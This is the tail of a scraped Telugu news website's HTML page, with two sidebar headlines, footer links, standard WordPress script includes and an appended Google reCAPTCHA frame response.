					<a href="https://namastheslp.com/news/latest-news/the-exploitation-by-private-schools-must-be-stopped-aisf.html">ప్రైవేటు స్కూల్స్ దోపిడీని అరిక‌ట్టాలి: ఏఐఎస్ఎఫ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/a-rare-emergency-surgery-performed-at-medicover-women-and-child-hospitals.html">మెడికవర్ ఉమెన్ అండ్ చైల్డ్ హాస్పిటల్స్‌లో అరుదైన అత్యవసర శస్త్రచికిత్స</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-44942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-44942"><a href="https://namastheslp.com/about-us">About Us</a></li>
<li id="menu-item-44941" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44941"><a href="https://namastheslp.com/contact-us">Contact Us</a></li>
<li id="menu-item-44940" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44940"><a href="https://namastheslp.com/privacy-policy">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Namasthe SLP. All Rights Reserved.                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.5.1 (rara)
        Deploy mode: deploy
        
        uid: 6977499d21e73
    -->

    <script type="text/javascript" src="https://namastheslp.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script>
    

var td_res_context_registered_atts=[];
</script>

	   <script type="text/javascript">
	     	jQuery('.soliloquy-container').removeClass('no-js');
	   </script>
	   
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-26 16:31:49 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KgduRN7Pn6PS5P6AWlFbLg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769425313373');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>